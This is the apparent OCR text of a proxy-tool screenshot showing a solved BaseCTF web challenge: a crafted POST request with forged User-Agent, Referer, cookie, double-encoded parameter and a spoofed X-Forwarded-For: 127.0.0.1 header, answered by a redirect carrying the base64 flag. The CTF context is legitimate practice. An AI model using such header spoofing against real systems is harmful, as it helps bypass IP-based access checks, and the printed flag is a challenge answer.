 Request
数据包扫描
热加载
构造请求
1 POST /?basectf=we1c%2500me HTTP/1.1
2 Host: challenge.basectf.fun:30318
3 User-Agent: Base
4 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Cookie: c00k13=i can't eat it
10 Referer:Base
11 X-Forwarded-For: 127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13
14 Base=fl@g
Responses
0bytes / 43ms
美化
详 情
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Thu, 15 Aug 2024 02:36:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.27
7 Location: success.php?
flag=QmFzZUNURnswM2FhZTBhZC05ODI0LTQxZmUtOWQyYy
0wYjE1NGU1ZjU0NDR9Cg==
8
9